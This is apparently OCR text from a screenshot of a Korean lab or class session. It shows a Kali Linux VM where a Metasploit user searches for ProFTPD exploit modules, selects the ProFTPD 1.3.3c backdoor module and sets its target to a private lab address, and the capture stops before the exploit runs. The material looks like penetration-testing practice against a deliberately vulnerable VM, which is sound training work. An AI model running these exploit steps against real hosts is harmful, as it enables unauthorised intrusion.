 vulnerable system - VMware Workstation 16 Player (Non-commercial use only)
Player
김경민
https://meet.google.com/fta-kphb-ett
오후 7:00
오후 7:01
오후 7:02
전송
ools
Kali-Linux-2022.2-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
6:03
root@kali: /home/kali/Desktop
Minimize all open windows and show the desktop
File Actions Edit View Help
msf6 > search proftpd
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow
1 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
2 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
3 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
4 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
5 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.182.131
RHOSTS => 192.168.182.131
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
README
휴지통
경민
TALK
A 한
오후 7:04
2022-06-01
5